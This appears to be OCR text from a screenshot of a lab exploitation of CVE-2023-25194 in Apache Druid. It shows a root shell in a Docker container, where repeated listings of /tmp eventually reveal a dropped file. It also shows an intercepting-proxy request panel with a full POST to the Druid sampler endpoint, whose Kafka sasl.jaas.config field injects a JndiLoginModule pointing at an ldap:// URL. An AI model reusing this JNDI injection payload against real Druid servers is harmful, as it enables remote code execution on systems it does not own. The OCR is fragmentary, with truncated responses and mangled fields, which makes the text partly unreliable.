 [root@localhost CVE-2023-25194]# docker exec -it
root@91ff237d9ee2:/opt/druid# whoami
root
root@91ff237d9ee2:/opt/druid# cd /
root@91ff237d9ee2:/# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt
root@91ff237d9ee2:/# cd /tmp
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root
root@91ff237d9ee2:/tmp# ls
hsperfdata_root  shenren
root@91ff237d9ee2:/tmp#
ssh://192.168.79.136:22
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host ? : 192.168.79.136:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length auto : 1405
11
12 {
13 "type":"kafka",
14 "spec":{
15 "type":"kafka",
16 "ioConfig":{
17 "type":"kafka",
18 "consumerProperties":{
19 "bootstrap.servers":"127.0.0.1:6666",
20 "sasl.mechanism":"SCRAM-SHA-256",
21 "security.protocol":"SASL_SSL",
22 "sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule
required user.provider.url=\"ldap:// 389/61f69b\"
useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.
provider.url=\"xxx\";"
23 },
24 "topic":"test",
25 "useEarliestOffset":true,
26 "inputFormat":{
27 "type":"regex",
28 "pattern":"([\\s\\S]*)",
29 "listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
30 "columns":[
31 "raw"
32 ]
Responses
1 HTTP/
2 Conne
3 Date:
4 Date:
5 Conte
6 Conte
7
8 {"err
found
SSH2 xterm 158x28 28,25 3 会话